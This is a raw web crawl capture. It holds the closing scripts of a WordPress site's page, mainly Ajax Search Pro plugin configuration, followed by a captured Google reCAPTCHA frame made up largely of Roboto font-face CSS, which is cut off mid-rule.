5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

<script id='wd-asp-instances-7a25a80c'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/www.cnotremonde.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"unselectChildren":1,"hideChildren":1},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":1,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"results_page","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"masonry","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0,"preventEvents":0};</script><script type='text/javascript' id='asp-d1ed45d1-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.cnotremonde.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "Qy04Xu", version: 5082, pageHTML: "", additional_scripts: [{"handle":"wd-asp-rpp-isotope","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.cnotremonde.com/wp-content/cache/asp/asp-d1ed45d1.min.js' id='asp-d1ed45d1-js'></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&co=aHR0cHM6Ly93d3cuY25vdHJlbW9uZGUuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mk58ba786mcl
body_size: 49571
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
